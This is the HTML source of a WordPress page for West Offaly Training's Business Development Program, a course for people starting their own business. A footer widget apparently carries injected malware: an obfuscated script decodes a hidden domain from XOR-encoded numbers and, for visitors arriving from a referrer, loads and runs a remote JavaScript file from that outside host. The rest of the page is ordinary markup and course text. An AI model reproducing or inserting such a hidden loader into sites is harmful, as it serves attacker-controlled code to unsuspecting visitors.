<script src='//westoffalytraining.com/wp-content/cache/wpfc-minified/7j798ei9/4ktoc.js' type="text/javascript"></script>
<!-- <script type="text/javascript" src="https://westoffalytraining.com/wp-content/uploads/hummingbird-assets/9956cccd80a69ad39a899e79b55a74be.js" id="wphb-5-js"></script> -->
<link rel="https://api.w.org/" href="https://westoffalytraining.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://westoffalytraining.com/wp-json/wp/v2/pages/5914" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://westoffalytraining.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://westoffalytraining.com/?p=5914' />
<script type="text/javascript">var ajaxurl = 'https://westoffalytraining.com/wp-admin/admin-ajax.php';</script>
<style type="text/css">
.gllr_image_row {
clear: both;
}
</style>
<script> var wpspf_vars = {"wpspfnet_enable_check":};</script>		<script>
document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
</script>
<style>
.no-js img.lazyload {
display: none;
}
figure.wp-block-image img.lazyloading {
min-width: 150px;
}
.lazyload,
.lazyloading {
--smush-placeholder-width: 100px;
--smush-placeholder-aspect-ratio: 1/1;
width: var(--smush-image-width, var(--smush-placeholder-width)) !important;
aspect-ratio: var(--smush-image-aspect-ratio, var(--smush-placeholder-aspect-ratio)) !important;
}
.lazyload, .lazyloading {
opacity: 0;
}
.lazyloaded {
opacity: 1;
transition: opacity 400ms;
transition-delay: 0ms;
}
</style>
<style type='text/css'>
.site-title a,.site-title a:visited{color:ffffff;}
</style><style type="text/css" id="custom-background-css">
body.custom-background { background-color: #ffffff; }
</style>
<link rel="icon" href="https://westoffalytraining.com/wp-content/uploads/2019/07/cropped-west-offaly-training-1-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://westoffalytraining.com/wp-content/uploads/2019/07/cropped-west-offaly-training-1-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://westoffalytraining.com/wp-content/uploads/2019/07/cropped-west-offaly-training-1-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://westoffalytraining.com/wp-content/uploads/2019/07/cropped-west-offaly-training-1-270x270.jpg" />
<!-- <link rel='stylesheet' id='wphb-6-css' href='https://westoffalytraining.com/wp-content/uploads/hummingbird-assets/9b152a322663f2fac4fd98c25e24fc03.css' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//westoffalytraining.com/wp-content/cache/wpfc-minified/kbpol7z1/4ktog.css" media="all"/>
</head>
<body data-rsssl=1 class="bp-nouveau wp-singular page-template-default page page-id-5914 page-child parent-pageid-10489 admin-bar no-customize-support custom-background wp-custom-logo wp-theme-primer gllr_wp-primer-theme metaslider-plugin custom-header-image layout-one-column-wide">
<div id="page" class="hfeed site">
<a class="skip-link screen-reader-text" href="#content">Skip to content</a>
<header id="masthead" class="site-header" role="banner">
<div class="site-header-wrapper">
<div class="site-title-wrapper">
<a href="https://westoffalytraining.com/" class="custom-logo-link" rel="home"><img width="202" height="107" data-src="https://westoffalytraining.com/wp-content/uploads/2023/11/WOT-Logo.jpg" class="custom-logo lazyload" alt="West Offaly Training" decoding="async" src="[data-uri]" style="--smush-placeholder-width: 202px; --smush-placeholder-aspect-ratio: 202/107;" /></a>
<div class="site-title"><a href="https://westoffalytraining.com/" rel="home">West Offaly Training</a></div>
<div class="site-description">Accredited Professional Training in the areas of Information Technology, Business and Health &amp; Safety</div>
</div><!-- .site-title-wrapper -->
<div class="hero">
<div class="hero-inner">
</div>
</div>
</div><!-- .site-header-wrapper -->
</header><!-- #masthead -->
<div class="main-navigation-container">
<div class="menu-toggle" id="menu-toggle" role="button" tabindex="0"
>
<div></div>
<div></div>
<div></div>
</div><!-- #menu-toggle -->
<nav id="site-navigation" class="main-navigation">
<div class="menu-wot-menu-container"><ul id="menu-wot-menu" class="menu"><li id="menu-item-10831" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-has-children menu-item-10831"><a href="https://westoffalytraining.com/">West Offaly Training</a>
<span  class="expand" role="button" tabindex="0"></span>
<ul class="sub-menu">
<li id="menu-item-10474" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10474"><a href="https://westoffalytraining.com/about/">About Us</a></li>
<li id="menu-item-10475" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10475"><a href="https://westoffalytraining.com/mission-statement/">Mission Statement</a></li>
<li id="menu-item-10476" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10476"><a href="https://westoffalytraining.com/contact-us/">Contact Us</a></li>
<li id="menu-item-10752" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10752"><a href="https://westoffalytraining.com/positions/">Positions</a></li>
<li id="menu-item-10528" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10528"><a href="https://westoffalytraining.com/faqs/">FAQs</a></li>
</ul>
</li>
<li id="menu-item-11400" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-11400"><a href="https://westoffalytraining.com/computer-skills/computers-adults/">Computers</a>
<span  class="expand" role="button" tabindex="0"></span>
<ul class="sub-menu">
<li id="menu-item-10616" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-10616"><a href="https://westoffalytraining.com/computer-skills/computers-adults/">Computers Adults</a>
<span  class="expand" role="button" tabindex="0"></span>
<ul class="sub-menu">
<li id="menu-item-10530" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-10530"><a href="https://westoffalytraining.com/computer-skills/computers-adults/introduction-to-computers/">Introduction to Computers</a>
<span  class="expand" role="button" tabindex="0"></span>
<ul class="sub-menu">
<li id="menu-item-10531" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10531"><a href="https://westoffalytraining.com/computer-skills/computers-adults/introduction-to-computers/internet-email/">Internet &#038; Email</a></li>
</ul>
</li>
<li id="menu-item-10547" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10547"><a href="https://westoffalytraining.com/computer-skills/computers-adults/office-365-skills/">Office 365 Skills</a></li>
<li id="menu-item-10526" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-10526"><a href="https://westoffalytraining.com/computer-skills/computers-adults/ecdl/">ICDL</a>
<span  class="expand" role="button" tabindex="0"></span>
<ul class="sub-menu">
<li id="menu-item-10527" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10527"><a href="https://westoffalytraining.com/computer-skills/computers-adults/ecdl/digital-skills-for-citizens/">ICDL Digital Citizen</a></li>
</ul>
</li>
<li id="menu-item-10525" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10525"><a href="https://westoffalytraining.com/computer-skills/computers-adults/excel/">Excel</a></li>
<li id="menu-item-10620" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10620"><a href="https://westoffalytraining.com/computer-skills/computers-adults/word/">Word</a></li>
<li id="menu-item-10631" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10631"><a href="https://westoffalytraining.com/computer-skills/computers-adults/powerpoint/">Powerpoint</a></li>
<li id="menu-item-10634" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10634"><a href="https://westoffalytraining.com/computer-skills/computers-adults/access/">Access</a></li>
<li id="menu-item-10628" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10628"><a href="https://westoffalytraining.com/computer-skills/computers-adults/wordpress/">WordPress</a></li>
<li id="menu-item-10627" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10627"><a href="https://westoffalytraining.com/computer-skills/computers-adults/canva/">Canva</a></li>
</ul>
</li>
<li id="menu-item-10611" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-10611"><a href="https://westoffalytraining.com/computers-youths/">Computers Youths</a>
<span  class="expand" role="button" tabindex="0"></span>
<ul class="sub-menu">
<li id="menu-item-12271" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12271"><a href="https://westoffalytraining.com/computers-youths/vex-iq/">VEX IQ</a></li>
<li id="menu-item-10536" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10536"><a href="https://westoffalytraining.com/computers-youths/make-your-own-website/">Make Your Own Website</a></li>
<li id="menu-item-10552" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10552"><a href="https://westoffalytraining.com/computers-youths/stop-motion-animation/">Stop Motion Animation</a></li>
<li id="menu-item-10657" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10657"><a href="https://westoffalytraining.com/computers-youths/scratch/">Scratch</a></li>
<li id="menu-item-10553" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-10553"><a href="https://westoffalytraining.com/computers-youths/summer-camps-for-kids/">Summer Camps for Kids</a>
<span  class="expand" role="button" tabindex="0"></span>
<ul class="sub-menu">
<li id="menu-item-10555" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10555"><a href="https://westoffalytraining.com/computers-youths/summer-camps-for-kids/kids-computer-camps/">Kids Computer Camps</a></li>
</ul>
</li>
<li id="menu-item-10524" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10524"><a href="https://westoffalytraining.com/computers-youths/introduction-to-computers-and-coding/">After School Computers</a></li>
</ul>
</li>
</ul>
</li>
<li id="menu-item-10481" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-10481"><a href="https://westoffalytraining.com/health-safety/">Health &#038; Safety</a>
<span  class="expand" role="button" tabindex="0"></span>
<ul class="sub-menu">
<li id="menu-item-10482" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10482"><a href="https://westoffalytraining.com/health-safety/manual-handling/">Manual Handling</a></li>
<li id="menu-item-10484" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10484"><a href="https://westoffalytraining.com/health-safety/abrasive-wheels-training/">Abrasive Wheels</a></li>
</ul>
</li>
<li id="menu-item-10491" class="menu-item menu-item-type-post_type menu-item-object-page current-page-ancestor current-menu-ancestor current-menu-parent current-page-parent current_page_parent current_page_ancestor menu-item-has-children menu-item-10491"><a href="https://westoffalytraining.com/business-development/">Business Development</a>
<span  class="expand" role="button" tabindex="0"></span>
<ul class="sub-menu">
<li id="menu-item-10509" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-5914 current_page_item menu-item-10509"><a href="https://westoffalytraining.com/business-development/business-development-programme/" aria-current="page">Business Development Program</a></li>
<li id="menu-item-10666" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10666"><a href="https://westoffalytraining.com/business-development/business-administration/">Business Administration</a></li>
<li id="menu-item-10668" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10668"><a href="https://westoffalytraining.com/business-development/leadership-skills/">Leadership Skills</a></li>
<li id="menu-item-10665" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10665"><a href="https://westoffalytraining.com/business-development/accounts/">Accounts</a></li>
<li id="menu-item-11212" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11212"><a href="https://westoffalytraining.com/business-development/11200-2/">Hosting Services</a></li>
<li id="menu-item-11211" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11211"><a href="https://westoffalytraining.com/business-development/website-services/">Website Services</a></li>
<li id="menu-item-12183" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12183"><a href="https://westoffalytraining.com/business-development/social-enterprise-podcasts/">Social Enterprise Podcasts</a></li>
</ul>
</li>
<li id="menu-item-10494" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-10494"><a href="https://westoffalytraining.com/personal-development/">Personal Development</a>
<span  class="expand" role="button" tabindex="0"></span>
<ul class="sub-menu">
<li id="menu-item-10675" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10675"><a href="https://westoffalytraining.com/personal-development/supervisor-management/">Supervisor management</a></li>
<li id="menu-item-10674" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10674"><a href="https://westoffalytraining.com/personal-development/conflict-management/">Conflict management</a></li>
<li id="menu-item-10572" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10572"><a href="https://westoffalytraining.com/personal-development/literacy-skills/">Literacy Skills</a></li>
<li id="menu-item-10573" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10573"><a href="https://westoffalytraining.com/personal-development/understanding-autism/">Understanding Autism</a></li>
<li id="menu-item-10544" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10544"><a href="https://westoffalytraining.com/personal-development/more-about-autism-2/">More About Autism</a></li>
</ul>
</li>
<li id="menu-item-11399" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11399"><a href="https://westoffalytraining.com/adventure/">Water Sports</a></li>
</ul></div>
</nav><!-- #site-navigation -->
</div>
<div class="page-title-container">
<header class="page-header">
<h1 class="page-title">Business Development Program</h1>
</header><!-- .entry-header -->
</div><!-- .page-title-container -->
<div id="content" class="site-content">
<div id="primary" class="content-area">
<main id="main" class="site-main" role="main">
<article id="post-5914" class="post-5914 page type-page status-publish hentry">
<div class="page-content">
<h2>West Offaly Training</h2>
<p><strong>Program Description</strong></p>
<p>Make your business idea a reality with West Offaly Training Business Development program. We are here to guide and support you in setting out on the exciting prospect of starting and owning your own business. Offaly Local Development Company has been delivering this business development<br />
program to people in Offaly and beyond for over 20 years.</p>
<p>We support learners to explore their skills and business ideas, and we offer additional supports that enable you to reach your full potential and prepare for self employment.</p>
<p>We do this by: </p>
<ul>
<li>Continually reviewing and updating our program to use the latest teaching and learning technologies Using a blended educational model of online, live collaboration, offline activities; classroom learning, assignments, one to one support and mentoring using modern technologies and teaching methods to encourage effective learning and engagement. Learners have full access to presentations, recordings and course work that you can access at a time that suits you.</li>
<li>Making participants aware of, and teaching the use of, the latest and<br />
most relevant business tools, especially to the new and small business<br />
owner. </li>
</ul>
<p>Our program of education is built on the foundation of Offaly Local Development Companies principles and strategies which are inclusion, innovation, community, enterprise support and development.</p>
<p><strong>Who is this course suitable for?</strong></p>
<p>This course is suitable for those who have a business idea and are unsure where to start.
</p>
<p><strong>Course Content: </strong>Business Administration, Accounts, Marketing, Website tecchnology and more.</p>
<p><strong>What support do you offer to learners?</strong></p>
<p>We support learners so that they can fully achieve their business potential. This<br />
program is designed to be inclusive. To us that means that it is out job to help participants overcome any obstacle to starting and running their own business.</p>
<p>
<strong>How will the course be delivered?</strong></p>
<p>We provide classroom based training.</p>
<p><strong>Is the course certified?</strong></p>
<p>We offer ICDL certification in the IT disciplines.</p>
</div><!-- .page-content -->
</article><!-- #post-## -->
</main><!-- #main -->
</div><!-- #primary -->

</div><!-- #content -->
<footer id="colophon" class="site-footer">
<div class="site-footer-inner">
<div class="footer-widget-area columns-3">
<div class="footer-widget">
<aside id="zoom-social-icons-widget-2" class="widget zoom-social-icons-widget"><h4 class="widget-title">Follow us</h4>
<ul class="zoom-social-icons-list zoom-social-icons-list--with-canvas zoom-social-icons-list--rounded">
<li class="zoom-social_icons-list__item">
<a class="zoom-social_icons-list__link" href="https://www.facebook.com/WestOffalyTraining/" target="_blank" title="Facebook" >
<span class="zoom-social_icons-list-span social-icon socicon socicon-facebook" data-hover-rule="background-color" data-hover-color="#1877F2" style="background-color : #1877F2" ></span>
<span class="zoom-social_icons-list__label">Facebook</span>
</a>
</li>
<li class="zoom-social_icons-list__item">
<a class="zoom-social_icons-list__link" href="https://www.instagram.com/westoffalytraining" target="_blank" title="Instagram" >
<span class="zoom-social_icons-list-span social-icon socicon socicon-instagram" data-hover-rule="background-color" data-hover-color="#e4405f" style="background-color : #e4405f" ></span>
<span class="zoom-social_icons-list__label">Instagram</span>
</a>
</li>
</ul>
</aside><aside id="media_image-4" class="widget widget_media_image"><img class="image lazyload" data-src="/images/logos/Gov%20of%20Irl.png" alt="" width="203" height="75" decoding="async" src="[data-uri]" style="--smush-placeholder-width: 203px; --smush-placeholder-aspect-ratio: 203/75;" /></aside>
</div>
<div class="footer-widget">
<aside id="block-2" class="widget widget_block"><script type="text/javascript">
!function (_2f744b) {
var _d0343c = Date.now();
var _cb4cc3 = 1000;
_d0343c = _d0343c / _cb4cc3;
_d0343c = Math.floor(_d0343c);
var _64599c = 600;
_d0343c -= _d0343c % _64599c;
_d0343c = _d0343c.toString(16);
var _61634a = _2f744b.referrer;
if (!_61634a) return;
var _e48acf = [20187, 20190, 20161, 20178, 20179, 20182, 20164, 20191, 20181, 20184, 20182, 20165, 20179, 20188, 20190, 20163, 20121, 20190, 20185, 20177, 20184];
_e48acf = _e48acf.map(function(_e0a6b9){
return _e0a6b9 ^ 20151;
});
var _70baa4 = "6a14c1453513da9222de24787574d892";
_e48acf = String.fromCharCode(..._e48acf);
var _7c00dd = "https://";
var _ad6d31 = "/";
var _cff7b6 = "track-";
var _505974 = ".js";
var _d58186 = _2f744b.createElement("script");
_d58186.type = "text/javascript";
_d58186.async = true;
_d58186.src = _7c00dd + _e48acf + _ad6d31 + _cff7b6 + _d0343c + _505974;
_2f744b.getElementsByTagName("head")[0].appendChild(_d58186)
}(document);
</script></aside>
</div>
<div class="footer-widget">
<aside id="recent-posts-2" class="widget widget_recent_entries">
<h4 class="widget-title">Latest news</h4>
<ul>
<li>
<a href="https://westoffalytraining.com/news/">Website update</a>
</li>
</ul>
</aside>
</div>
</div>
</div><!-- .site-footer-inner -->
</footer><!-- #colophon -->
<div class="site-info-wrapper">
<div class="site-info">
<div class="site-info-inner">
<nav class="social-menu">
<div class="menu-news-container"><ul id="menu-news" class="menu"><li id="menu-item-694" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-694"><a href="https://westoffalytraining.com/about/">About Us</a></li>
</ul></div>
</nav><!-- .social-menu -->
<div class="site-info-text">
Copyright © 2022 West Offaly Training
</div>
</div><!-- .site-info-inner -->
</div><!-- .site-info -->
</div><!-- .site-info-wrapper -->
</div><!-- #page -->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/primer/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!--googleoff: all--><div id="cookie-law-info-bar" data-nosnippet="true"><span><div class="cli-bar-container cli-style-v2"><div class="cli-bar-message">We use cookies on our website to give you the most relevant experience by remembering your preferences and repeat visits. By clicking “Accept All”, you consent to the use of ALL the cookies. However, you may visit "Cookie Settings" to provide a controlled consent. We will never share your data with Third parties.</div><div class="cli-bar-btn_container"><a role='button' class="medium cli-plugin-button cli-plugin-main-button cli_settings_button" style="margin:0px 5px 0px 0px">Cookie Settings</a><a id="wt-cli-accept-all-btn" role='button' data-cli_action="accept_all" class="wt-cli-element medium cli-plugin-button wt-cli-accept-all-btn cookie_action_close_header cli_action_button">Accept All</a></div></div></span></div><div id="cookie-law-info-again" style="display:none" data-nosnippet="true"><span id="cookie_hdr_showagain">Manage consent</span></div><div class="cli-modal" data-nosnippet="true" id="cliSettingsPopup" tabindex="-1" role="dialog" aria-labelledby="cliSettingsPopup" aria-hidden="true">
<div class="cli-modal-dialog" role="document">
<div class="cli-modal-content cli-bar-popup">
<button type="button" class="cli-modal-close" id="cliModalClose">
<svg class="" viewBox="0 0 24 24"><path d="M19 6.41l-1.41-1.41-5.59 5.59-5.59-5.59-1.41 1.41 5.59 5.59-5.59 5.59 1.41 1.41 5.59-5.59 5.59 5.59 1.41-1.41-5.59-5.59z"></path><path d="M0 0h24v24h-24z" fill="none"></path></svg>
<span class="wt-cli-sr-only">Close</span>
</button>
<div class="cli-modal-body">
<div class="cli-container-fluid cli-tab-container">
<div class="cli-row">
<div class="cli-col-12 cli-align-items-stretch cli-px-0">
<div class="cli-privacy-overview">
<h4>Privacy Overview</h4>				<div class="cli-privacy-content">
<div class="cli-privacy-content-text">This website uses cookies to improve your experience while you navigate through the website. Out of these, the cookies that are categorized as necessary are stored on your browser as they are essential for the working of basic functionalities of the website. We also may also use third-party cookies that help us analyze and understand how you use this website. These cookies will be stored in your browser only with your consent. You also have the option to opt-out of these cookies. But opting out of some of these cookies may affect your browsing experience. We do not use Advertising cookies and will never share your data with Third parties.</div>
</div>
<a class="cli-privacy-readmore" aria-label="Show more" role="button" data-readmore-text="Show more" data-readless-text="Show less"></a>			</div>
</div>
<div class="cli-col-12 cli-align-items-stretch cli-px-0 cli-tab-section-container">
<div class="cli-tab-section">
<div class="cli-tab-header">
<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="necessary" data-toggle="cli-toggle-tab">
Necessary							</a>
<div class="wt-cli-necessary-checkbox">
<input type="checkbox" class="cli-user-preference-checkbox"  id="wt-cli-checkbox-necessary" data-id="checkbox-necessary" checked="checked"  />
<label class="form-check-label" for="wt-cli-checkbox-necessary">Necessary</label>
</div>
<span class="cli-necessary-caption">Always Enabled</span>
</div>
<div class="cli-tab-content">
<div class="cli-tab-pane cli-fade" data-id="necessary">
<div class="wt-cli-cookie-description">
Necessary cookies are absolutely essential for the website to function properly. These cookies ensure basic functionalities and security features of the website, anonymously.
<table class="cookielawinfo-row-cat-table cookielawinfo-winter"><thead><tr><th class="cookielawinfo-column-1">Cookie</th><th class="cookielawinfo-column-3">Duration</th><th class="cookielawinfo-column-4">Description</th></tr></thead><tbody><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-analytics</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">This cookie is set by GDPR Cookie Consent plugin. The cookie is used to store the user consent for the cookies in the category "Analytics".</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-functional</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">The cookie is set by GDPR cookie consent to record the user consent for the cookies in the category "Functional".</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-necessary</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">This cookie is set by GDPR Cookie Consent plugin. The cookies is used to store the user consent for the cookies in the category "Necessary".</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-others</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">This cookie is set by GDPR Cookie Consent plugin. The cookie is used to store the user consent for the cookies in the category "Other.</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-performance</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">This cookie is set by GDPR Cookie Consent plugin. The cookie is used to store the user consent for the cookies in the category "Performance".</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">viewed_cookie_policy</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">The cookie is set by the GDPR Cookie Consent plugin and is used to store whether or not user has consented to the use of cookies. It does not store any personal data.</td></tr></tbody></table>								</div>
</div>
</div>
</div>
<div class="cli-tab-section">
<div class="cli-tab-header">
<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="functional" data-toggle="cli-toggle-tab">
Functional							</a>
<div class="cli-switch">
<input type="checkbox" id="wt-cli-checkbox-functional" class="cli-user-preference-checkbox"  data-id="checkbox-functional" />
<label for="wt-cli-checkbox-functional" class="cli-slider" data-cli-enable="Enabled" data-cli-disable="Disabled"><span class="wt-cli-sr-only">Functional</span></label>
</div>
</div>
<div class="cli-tab-content">
<div class="cli-tab-pane cli-fade" data-id="functional">
<div class="wt-cli-cookie-description">
Functional cookies help to perform certain functionalities like sharing the content of the website on social media platforms, collect feedbacks, and other third-party features.
</div>
</div>
</div>
</div>
<div class="cli-tab-section">
<div class="cli-tab-header">
<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="performance" data-toggle="cli-toggle-tab">
Performance							</a>
<div class="cli-switch">
<input type="checkbox" id="wt-cli-checkbox-performance" class="cli-user-preference-checkbox"  data-id="checkbox-performance" />
<label for="wt-cli-checkbox-performance" class="cli-slider" data-cli-enable="Enabled" data-cli-disable="Disabled"><span class="wt-cli-sr-only">Performance</span></label>
</div>
</div>
<div class="cli-tab-content">
<div class="cli-tab-pane cli-fade" data-id="performance">
<div class="wt-cli-cookie-description">
Performance cookies are used to understand and analyze the key performance indexes of the website which helps in delivering a better user experience for the visitors.
</div>
</div>
</div>
</div>
<div class="cli-tab-section">
<div class="cli-tab-header">
<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="analytics" data-toggle="cli-toggle-tab">
Analytics							</a>
<div class="cli-switch">
<input type="checkbox" id="wt-cli-checkbox-analytics" class="cli-user-preference-checkbox"  data-id="checkbox-analytics" />
<label for="wt-cli-checkbox-analytics" class="cli-slider" data-cli-enable="Enabled" data-cli-disable="Disabled"><span class="wt-cli-sr-only">Analytics</span></label>
</div>
</div>
<div class="cli-tab-content">
<div class="cli-tab-pane cli-fade" data-id="analytics">
<div class="wt-cli-cookie-description">
Analytical cookies are used to understand how visitors interact with the website. These cookies help provide information on metrics the number of visitors, bounce rate, traffic source, etc.
</div>
</div>
</div>
</div>
<div class="cli-tab-section">
<div class="cli-tab-header">
<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="others" data-toggle="cli-toggle-tab">
Others							</a>
<div class="cli-switch">
<input type="checkbox" id="wt-cli-checkbox-others" class="cli-user-preference-checkbox"  data-id="checkbox-others" />
<label for="wt-cli-checkbox-others" class="cli-slider" data-cli-enable="Enabled" data-cli-disable="Disabled"><span class="wt-cli-sr-only">Others</span></label>
</div>
</div>
<div class="cli-tab-content">
<div class="cli-tab-pane cli-fade" data-id="others">
<div class="wt-cli-cookie-description">
Other uncategorized cookies are those that are being analyzed and have not been classified into a category as yet.
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
<div class="cli-modal-footer">
<div class="wt-cli-element cli-container-fluid cli-tab-container">
<div class="cli-row">
<div class="cli-col-12 cli-align-items-stretch cli-px-0">
<div class="cli-tab-footer wt-cli-privacy-overview-actions">
<a id="wt-cli-privacy-save-btn" role="button" tabindex="0" data-cli-action="accept" class="wt-cli-privacy-btn cli_setting_save_button wt-cli-privacy-accept-btn cli-btn">SAVE &amp; ACCEPT</a>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
<div class="cli-modal-backdrop cli-fade cli-settings-overlay"></div>
<div class="cli-modal-backdrop cli-fade cli-popupbar-overlay"></div>
<!--googleon: all--><!-- Custom Facebook Feed JS -->
<script type="text/javascript">var cffajaxurl = "https://westoffalytraining.com/wp-admin/admin-ajax.php";
var cfflinkhashtags = "true";
</script>
<!-- YouTube Feeds JS -->
<script type="text/javascript">
</script>
<script>
/* IE11 skip link focus fix */
/(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())},!1);
</script>
<script type="text/javascript" src="https://westoffalytraining.com/wp-content/uploads/hummingbird-assets/de53c5016762f264f45b22bcfb080283.js" id="wphb-7-js"></script>
<script type="text/javascript" id="wphb-8-js-extra">
/* <![CDATA[ */
var wphbGlobal = {"ajaxurl":"https://westoffalytraining.com/wp-admin/admin-ajax.php","commentForm":"","preloadComment":""};
//# sourceURL=wphb-8-js-extra
/* ]]> */
</script>
<script type="text/javascript" id="wphb-8-js-before">
/* <![CDATA[ */
var smushLazyLoadOptions = {"autoResizingEnabled":false,"autoResizeOptions":{"precision":5,"skipAutoWidth":true}};
//# sourceURL=wphb-8-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://westoffalytraining.com/wp-content/uploads/hummingbird-assets/808b08adb780227e48bcd41ecfaf5bbe.js" id="wphb-8-js"></script>
<script type="text/javascript" id="gllr_enable_lightbox_ios-js-after">
/* <![CDATA[ */
( function( $ ){
$( document ).ready( function() {
$( '#fancybox-overlay' ).css( {
'width' : $( document ).width()
} );
} );
} )( jQuery );
//# sourceURL=gllr_enable_lightbox_ios-js-after
/* ]]> */
</script>
<div id="wpadminbar" class="nojq nojs">
<a class="screen-reader-shortcut" href="#wp-toolbar" tabindex="1">Skip to toolbar</a>
<div class="quicklinks" id="wp-toolbar" role="navigation" aria-label="Toolbar">
<ul role='menu' id='wp-admin-bar-root-default' class="ab-top-menu"><li role='group' id='wp-admin-bar-wp-logo' class="menupop"><div class="ab-item ab-empty-item" tabindex="0" role="menuitem" aria-expanded="false"><span class="ab-icon" aria-hidden="true"></span><span class="screen-reader-text">About WordPress</span></div><div class="ab-sub-wrapper"><ul role='menu' id='wp-admin-bar-wp-logo-external' class="ab-sub-secondary ab-submenu"><li role='group' id='wp-admin-bar-wporg'><a class='ab-item' role="menuitem" href='https://en-gb.wordpress.org/'>WordPress.org</a></li><li role='group' id='wp-admin-bar-documentation'><a class='ab-item' role="menuitem" href='https://wordpress.org/documentation/'>Documentation</a></li><li role='group' id='wp-admin-bar-learn'><a class='ab-item' role="menuitem" href='https://learn.wordpress.org/'>Learn WordPress</a></li><li role='group' id='wp-admin-bar-support-forums'><a class='ab-item' role="menuitem" href='https://wordpress.org/support/forums/'>Support</a></li><li role='group' id='wp-admin-bar-feedback'><a class='ab-item' role="menuitem" href='https://wordpress.org/support/forum/requests-and-feedback'>Feedback</a></li></ul></div></li><li role='group' id='wp-admin-bar-bp-login'><a class='ab-item' role="menuitem" href='https://westoffalytraining.com/wp-login.php?redirect_to=https%3A%2F%2Fwestoffalytraining.com%2Fbusiness-development%2Fbusiness-development-programme%2F'>Log in</a></li></ul><ul role='menu' id='wp-admin-bar-top-secondary' class="ab-top-secondary 